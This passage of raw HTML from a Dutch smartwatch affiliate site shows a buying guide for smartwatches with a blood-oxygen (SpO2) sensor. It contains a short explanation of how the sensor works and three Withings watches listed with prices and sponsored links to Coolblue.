>a{color:#ffffff}#mobile-menu a{color:#ffffff}#sidr-main{background-color:#0a0a0a;color:#999999}#sidebar{background-color:#f4f4f4;padding:35px}.author-bio-avatar img{width:120px;height:120px}.author-bio{background-color:#ffffff;color:#171717;margin:0;padding:0;border-width:0}.author-bio-social .wpex-social-btn{font-size:18px}.vc_column-inner{margin-bottom:40px}@media only screen and (min-width:960px){#sidebar{width:30%}}</style></head><body class="page-template-default page page-id-5664 wp-embed-responsive mega-menu-main-menu wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site content-full-width sidebar-widget-icons has-overlay-header wpex-has-fixed-footer wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-6.6.0 vc_responsive"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-54PF25W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span><div id="outer-wrap" class="wpex-clr"><div id="wrap" class="wpex-clr"><div id="overlay-header-wrap" class="wpex-clr"><header id="site-header" class="header-one wpex-dropdown-style-minimal overlay-header white-style custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="site-header-inner" class="container wpex-clr"><div id="site-logo" class="site-branding header-one-logo wpex-clr"><div id="site-logo-inner" class="wpex-clr"><a id="site-logo-link" href="https://www.welkesmartwatch.nl/" rel="home" class="site-logo-text">WelkeSmartwatch.nl</a></div></div><div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr"><nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
<span class="mega-toggle-animated-box">
<span class="mega-toggle-animated-inner"></span>
</span>
</button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5516' id='mega-menu-item-5516'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Functies<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5524' id='mega-menu-item-5524'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-met-belfunctie/">Smartwatch met belfunctie</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5525' id='mega-menu-item-5525'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-met-betaalfunctie/">Smartwatch met betaalfunctie</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5526' id='mega-menu-item-5526'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-met-bloeddrukmeter/">Smartwatch met bloeddrukmeter</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5527' id='mega-menu-item-5527'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-met-gps/">Smartwatch met GPS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5528' id='mega-menu-item-5528'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-met-hartslagmeter/">Smartwatch met hartslagmeter</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5529' id='mega-menu-item-5529'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-met-saturatiemeter/">Smartwatch met saturatiemeter</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5530' id='mega-menu-item-5530'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-met-whatsapp/">Smartwatch met whatsapp</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-5664 mega-current_page_item mega-menu-item-5671' id='mega-menu-item-5671'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/" aria-current="page">Smartwatch met zuurstofmeter</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5513' id='mega-menu-item-5513'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Voor wie?<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5520' id='mega-menu-item-5520'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-dames/">Smartwatch dames</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5521' id='mega-menu-item-5521'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-heren/">Smartwatch heren</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5767' id='mega-menu-item-5767'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-kind/">Smartwatch kind</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5768' id='mega-menu-item-5768'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/gps-tracker-kind/">GPS Tracker Kind</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5522' id='mega-menu-item-5522'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-jongens/">Smartwatch jongens</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5523' id='mega-menu-item-5523'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-meisjes/">Smartwatch meisjes</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5514' id='mega-menu-item-5514'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Kleur<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5519' id='mega-menu-item-5519'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-blauw/">Smartwatch blauw</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5532' id='mega-menu-item-5532'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-roze/">Smartwatch roze</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5533' id='mega-menu-item-5533'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-wit/">Smartwatch wit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5534' id='mega-menu-item-5534'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-zwart/">Smartwatch zwart</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5515' id='mega-menu-item-5515'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Merk<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5545' id='mega-menu-item-5545'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/fitbit-smartwatch/">Fitbit smartwatch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5546' id='mega-menu-item-5546'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/garmin-smartwatch/">Garmin smartwatch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5544' id='mega-menu-item-5544'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/michael-kors-smartwatch/">Michael Kors smartwatch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5518' id='mega-menu-item-5518'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/smartwatch-apple/">Smartwatch Apple</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5517' id='mega-menu-item-5517'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/samsung-smartwatch/">Samsung smartwatch</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5925' id='mega-menu-item-5925'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Prijs<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5728' id='mega-menu-item-5728'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/goedkope-smartwatch/">Goedkope smartwatch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5924' id='mega-menu-item-5924'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/aanbiedingen/">Smartwatch aanbiedingen</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5731' id='mega-menu-item-5731'><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Compatibel met<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5729' id='mega-menu-item-5729'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/ios-smartwatch/">iOS Smartwatch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5730' id='mega-menu-item-5730'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/android-smartwatch/">Android smartwatch</a></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4233' id='mega-menu-item-4233'><a class="mega-menu-link" href="https://www.welkesmartwatch.nl/blog/" tabindex="0">Blog</a></li></ul></div></nav></div><div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-absolute wpex-top-50 wpex-right-0"><div class="wpex-inline-flex wpex-items-center">
<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a></div></div></div></header><main id="main" class="site-main wpex-clr"><header class="page-header default-page-header wpex-supports-mods has-bg-image bg-cover wpex-relative wpex-mb-40 wpex-bg-gray-100 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-gray-200 wpex-text-gray-700"><div class="page-header-inner container"><div class="page-header-content"><h1 class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-2xl wpex-text-gray-900"itemprop="headline"><span>Smartwatch met zuurstofmeter</span></h1></div></div></header><div id="content-wrap" class="container wpex-clr"><div id="primary" class="content-area wpex-clr"><div id="content" class="site-content wpex-clr"><article id="single-blocks" class="single-page-article wpex-clr"><div class="single-page-content single-content entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2>Hulp bij smartwatch met zuurstofmeter kiezen</h2><p>Zoek je een smartwatch met zuurstofmeter? Dan zoekt je feitelijk een sporthorloge met zuurstofmeter. Voordat je die smartwatch met zuurstofmeter koopt, is het belangrijk om te weten hoe een zuurstofmeter precies werkt. Omdat niet alle smartwatches beschikken over een zuurstofmeter, is het goed om te weten wat dit is. Een zuurstofmeter, ook wel pulse oximeter of saturatiemeter genoemd, is een medisch instrument voor het meten van het zuurstofgehalte in je bloed. Via de longen wordt zuurstof opgenomen in het bloed en verder getransporteerd naar alle cellen in het lichaam. Voor prestatiegerichte sporters is het belangrijk dat je dit in de gaten houdt. Een zuurstofmeter zit gelukkig in verschillende smartwatches. Wij hebben ze voor jou allemaal op een rij gezet. Je leest er hieronder meer over.</p></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="cegg5-container cegg-offers_list"><div class="cegg5-container cegg-offers_list"><div class="container px-0 mb-5 mt-1 cegg-list" ><div class="cegg-list-card cegg-card  mb-3 "><div class="row p-2 p-md-3"><div class="col-3 col-md-2 cegg-list-card-img-col" style="max-width: 150px;"><div class="position-relative"><div class="ratio ratio-1x1 ">
<img data-lazyloaded="1" src="[data-uri]" width="520" height="800" class="object-fit-scale rounded" data-src="https://coolblue.bynder.com/m/3c2e9538a6fc17fa/bannerImage-937512.png" decoding="async" loading="lazy" alt="Withings Scanwatch Light Wit" /></div></div></div><div class="col-9 col-md-7 align-self-center"><div class="cegg-list-card-body"><div class="card-title fs-6 fw-normal cegg-text-truncate-2">Withings Scanwatch Light Wit</div></div></div><div class="col-9 col-md-3 offset-3 offset-md-0 pe-3 text-center"><div class="cegg-card-price lh-1 mt-1 "><div class="hstack justify-content-md-center gap-2"><div class="cegg-price fs-5 lh-1 mb-0">
&euro;198,00</div></div><div class="hstack justify-content-md-center gap-2"></div></div><div class="cegg-card-button pt-3"><div class="d-grid"><a rel="nofollow sponsored" target="_blank" href="https://prf.hn/click/camref:1011lkeZI/creativeref:1011l84621/destination:https%3A%2F%2Fwww.coolblue.nl%2Fproduct%2F937512" class="stretched-link btn btn-outline-primary">Smartwatch Bestellen</a></div></div><div class="cegg-merchant small fs-6 text-body-secondary text-truncate">
<small>Coolblue.nl</small></div></div></div></div><div class="cegg-list-card cegg-card  mb-3 "><div class="row p-2 p-md-3"><div class="col-3 col-md-2 cegg-list-card-img-col" style="max-width: 150px;"><div class="position-relative"><div class="ratio ratio-1x1 ">
<img data-lazyloaded="1" src="[data-uri]" width="521" height="800" class="object-fit-scale rounded" data-src="https://coolblue.bynder.com/m/b4ea5cf891e70183/bannerImage-937513.png" decoding="async" loading="lazy" alt="Withings Scanwatch Light Rosegoud" /></div></div></div><div class="col-9 col-md-7 align-self-center"><div class="cegg-list-card-body"><div class="card-title fs-6 fw-normal cegg-text-truncate-2">Withings Scanwatch Light Rosegoud</div></div></div><div class="col-9 col-md-3 offset-3 offset-md-0 pe-3 text-center"><div class="cegg-card-price lh-1 mt-1 "><div class="hstack justify-content-md-center gap-2"><div class="cegg-price fs-5 lh-1 mb-0">
&euro;205,00</div></div><div class="hstack justify-content-md-center gap-2"></div></div><div class="cegg-card-button pt-3"><div class="d-grid"><a rel="nofollow sponsored" target="_blank" href="https://prf.hn/click/camref:1011lkeZI/creativeref:1011l84621/destination:https%3A%2F%2Fwww.coolblue.nl%2Fproduct%2F937513" class="stretched-link btn btn-outline-primary">Smartwatch Bestellen</a></div></div><div class="cegg-merchant small fs-6 text-body-secondary text-truncate">
<small>Coolblue.nl</small></div></div></div></div><div class="cegg-list-card cegg-card  "><div class="row p-2 p-md-3"><div class="col-3 col-md-2 cegg-list-card-img-col" style="max-width: 150px;"><div class="position-relative"><div class="ratio ratio-1x1 ">
<img data-lazyloaded="1" src="[data-uri]" width="516" height="800" class="object-fit-scale rounded" data-src="https://coolblue.bynder.com/m/2afbecf47657e0a9/bannerImage-937504.png" decoding="async" loading="lazy" alt="Withings Scanwatch 2 Zwart 42 mm" /></div></div></div><div class="col-9 col-md-7 align-self-center"><div class="cegg-list-card-body"><div class="card-title fs-6 fw-normal cegg-text-truncate-2">Withings Scanwatch 2 Zwart 42 mm</div></div></div><div class="col-9 col-md-3 offset-3 offset-md-0 pe-3 text-center"><div class="cegg-card-price lh-1 mt-1 "><div class="hstack justify-content-md-center gap-2"><div class="cegg-price fs-5 lh-1 mb-0">
&euro;299,00</div></div><div class="hstack justify-content-md-center gap-2"></div></div><div class="cegg-card-button pt-3"><div class="d-grid"><a rel="nofollow sponsored" target="_blank" href="https://prf.hn/click/camref:1011lkeZI/creativeref:1011l84621/destination:https%3A%2F%2Fwww.coolblue.nl%2Fproduct%2F937504" class="stretched-link btn btn-outline-primary">Smartwatch Bestellen</a></div></div><div class="cegg-merchant small fs-6 text-body-secondary text-truncate">
<small>Coolblue.nl</small></div></div></div></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2>Sp02-sensor in je smartwatch</h2><p>Met een goede smartwatch met zuurstofmeter kun je interessante data uit het zuurstofgehalte halen over je fitheid en gezondheid. Daarvoor heeft die smartwatch een Sp02-sensor. Die sensor meet het zuurstofpercentage in je bloed. Dat wordt ook wel de saturatiewaarde genoemd. Hoeveel zuurstof je in je bloed hebt, zegt iets over je algehele gezondheid. Maar hoe werkt die SpO2-sensor eigenlijk? Hij meet met licht het zuurstofgehalte in je bloed. Zuurstofrijk bloed absorbeert infraroodlicht, terwijl zuurstofarm bloed juist licht doorlaat. In je sporthorloge met zuurstofmeter wordt gemeten met LED-lampjes die communiceren op verschillende lichtfrequenties. Een lampje kan infrarood licht schijnen, het andere gewoon rood licht. Door dat licht door je huid te schijnen, doet de meter zijn werk.</p><h2>Smartwatch met saturatiemeter of hartslagmeter?</h2><p>Je kunt de zuurstofmeter ook vergelijken met de hartslagmeter. Door vaak te kijken hoe het ervoor staat op een bepaald moment van de dag of tijdens je work-out, kun je bepaalde patronen zien. Zo zie je dus snel of je zuurstofgehalte afwijkt van de normale waarde. Dat kan erop duiden dat je ziek bent of ziek wordt. En waarom de vergelijking met de hartslagmeter? Als je lichaam meer zuurstof nodig heeft, gaat je hart ook sneller kloppen. Kortom, je lichaam zegt dat je waarschijnlijk te hard van stapel loopt. Als je smartwatch met zuurstofmeter overigens een waarde aangeeft van 95 procent, dan weet je dat je goed zit!</p><h2>Hieronder je smartwatch met zuurstofmeter vinden</h2><p>Heb je besloten om een smartwatch met zuurstofmeter te kopen? Op basis van reviews van gebruikers, de meest verkochte smartwatches met zuurstofmeter via webshops, zoals Bol.com en Coolblue én het oordeel van de Consumentenbond, hebben wij onderstaande smartwatches geselecteerd. Deze worden dus veel verkocht en krijgen stuk voor alle een positieve beoordeling van hun gebruikers én van de Consumentenbond die elk jaar een geheel onafhankelijke smartwatchtest uitvoert. Dat zijn dus uitstekende graadmeters! Welke smartwatch met saturatiemeter móet jij hebben?</p></div></div></div></div></div></div></div></article></div></div></div></main></div><footer id="footer" class="site-footer wpex-bg-gray-A900 wpex-text-gray-600" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr"><div id="footer-widgets" class="wpex-row wpex-clr gap-30"><div class="footer-box span_1_of_4 col col-1"><div id="wpex_about-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_about"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">WelkeSmartwatch.nl</div><div class="wpex-about-widget wpex-clr"><div class="wpex-about-widget-description wpex-last-mb-0 wpex-clr">Een goede smartwatch kiezen is door de vele opties niet altijd even makkelijk. Daarom helpt WelkeSmartwatch.nl je bij die keuze. Met onze kennis geven we je een goed beeld van diverse soorten smartwatches. Daarnaast vind je leuke acties en handige tips die jou helpen bij het kiezen van de smartwatch die past bij jouw wensen.</div></div></div></div><div class="footer-box span_1_of_4 col col-2"><div id="wpex_simple_menu-5" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_simple_menu"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Functies</div><div class="menu-functies-container"><ul id="menu-functies" class="menu"><li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://www.welkesmartwatch.nl/smartwatch-met-belfunctie/">Smartwatch met belfunctie</a></li><li id="menu-item-5607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5607"><a href="https://www.welkesmartwatch.nl/smartwatch-met-betaalfunctie/">Smartwatch met betaalfunctie</a></li><li id="menu-item-5608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5608"><a href="https://www.welkesmartwatch.nl/smartwatch-met-bloeddrukmeter/">Smartwatch met bloeddrukmeter</a></li><li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://www.welkesmartwatch.nl/smartwatch-met-gps/">Smartwatch met GPS</a></li><li id="menu-item-5610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.welkesmartwatch.nl/smartwatch-met-hartslagmeter/">Smartwatch met hartslagmeter</a></li><li id="menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.welkesmartwatch.nl/smartwatch-met-saturatiemeter/">Smartwatch met saturatiemeter</a></li><li id="menu-item-5612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5612"><a href="https://www.welkesmartwatch.nl/smartwatch-met-whatsapp/">Smartwatch met whatsapp</a></li><li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5664 current_page_item menu-item-5670"><a href="https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/" aria-current="page">Smartwatch met zuurstofmeter</a></li></ul></div></div></div><div class="footer-box span_1_of_4 col col-3"><div id="wpex_simple_menu-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_simple_menu"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Merk</div><div class="menu-merken-container"><ul id="menu-merken" class="menu"><li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5601"><a href="https://www.welkesmartwatch.nl/garmin-smartwatch/">Garmin smartwatch</a></li><li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://www.welkesmartwatch.nl/michael-kors-smartwatch/">Michael Kors smartwatch</a></li><li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://www.welkesmartwatch.nl/samsung-smartwatch/">Samsung smartwatch</a></li><li id="menu-item-5604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.welkesmartwatch.nl/smartwatch-apple/">Smartwatch Apple</a></li></ul></div></div></div><div class="footer-box span_1_of_4 col col-4"><div id="wpex_recent_posts_thumb-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_recent_posts_thumb"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Laatste berichten</div><ul class="wpex-widget-recent-posts style-default"><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main wpex-border-t"><a href="https://www.welkesmartwatch.nl/blog/past-bij-mij/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="wpex-align-middle" data-src="https://www.welkesmartwatch.nl/wp-content/uploads/2024/04/welke-smartwatch-past-bij-mij.jpg.webp" alt="Welke Smartwatch Past Bij Mij" width="640" height="427" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Welke smartwatch past bij mij?</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-opacity-80">maart 28, 2025</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main"><a href="https://www.welkesmartwatch.nl/blog/tips-batterijduur-verlengen/" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="wpex-align-middle" data-src="https://www.welkesmartwatch.nl/wp-content/uploads/2025/02/tips-batterij-smartwatch.jpg" alt="Tips Batterijduur Smartwatch" width="640" height="427" /></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">12 tips die de batterijduur van je smartwatch verlengen</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-opacity-80">februari 28, 2025</div></div></a></li></ul></div></div></div></div></footer><div id="footer-bottom" class="wpex-bg-gray-900 wpex-py-20 wpex-text-gray-500 wpex-text-sm wpex-text-center"><div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr"><div id="copyright" class="wpex-last-mb-0">Copyright WelkeSmartwatch.nl 2026</div></div></div></div></div></div><div id="mobile-menu-alternative" class="wpex-hidden"><div class="menu-main-container"><ul id="menu-main" class="dropdown-menu"><li id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5516"><a href="#">Functies</a><ul class="sub-menu"><li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5524"><a href="https://www.welkesmartwatch.nl/smartwatch-met-belfunctie/">Smartwatch met belfunctie</a></li><li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525"><a href="https://www.welkesmartwatch.nl/smartwatch-met-betaalfunctie/">Smartwatch met betaalfunctie</a></li><li id="menu-item-5526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5526"><a href="https://www.welkesmartwatch.nl/smartwatch-met-bloeddrukmeter/">Smartwatch met bloeddrukmeter</a></li><li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527"><a href="https://www.welkesmartwatch.nl/smartwatch-met-gps/">Smartwatch met GPS</a></li><li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://www.welkesmartwatch.nl/smartwatch-met-hartslagmeter/">Smartwatch met hartslagmeter</a></li><li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://www.welkesmartwatch.nl/smartwatch-met-saturatiemeter/">Smartwatch met saturatiemeter</a></li><li id="menu-item-5530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5530"><a href="https://www.welkesmartwatch.nl/smartwatch-met-whatsapp/">Smartwatch met whatsapp</a></li><li id="menu-item-5671" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5664 current_page_item menu-item-5671"><a href="https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/" aria-current="page">Smartwatch met zuurstofmeter</a></li></ul></li><li id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5513"><a href="#">Voor wie?</a><ul class="sub-menu"><li id="menu-item-5520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5520"><a href="https://www.welkesmartwatch.nl/smartwatch-dames/">Smartwatch dames</a></li><li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://www.welkesmartwatch.nl/smartwatch-heren/">Smartwatch heren</a></li><li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5767"><a href="https://www.welkesmartwatch.nl/smartwatch-kind/">Smartwatch kind</a></li><li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5768"><a href="https://www.welkesmartwatch.nl/gps-tracker-kind/">GPS Tracker Kind</a></li><li id="menu-item-5522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5522"><a href="https://www.welkesmartwatch.nl/smartwatch-jongens/">Smartwatch jongens</a></li><li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://www.welkesmartwatch.nl/smartwatch-meisjes/">Smartwatch meisjes</a></li></ul></li><li id="menu-item-5514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5514"><a href="#">Kleur</a><ul class="sub-menu"><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5519"><a href="https://www.welkesmartwatch.nl/smartwatch-blauw/">Smartwatch blauw</a></li><li id="menu-item-5532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://www.welkesmartwatch.nl/smartwatch-roze/">Smartwatch roze</a></li><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://www.welkesmartwatch.nl/smartwatch-wit/">Smartwatch wit</a></li><li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a 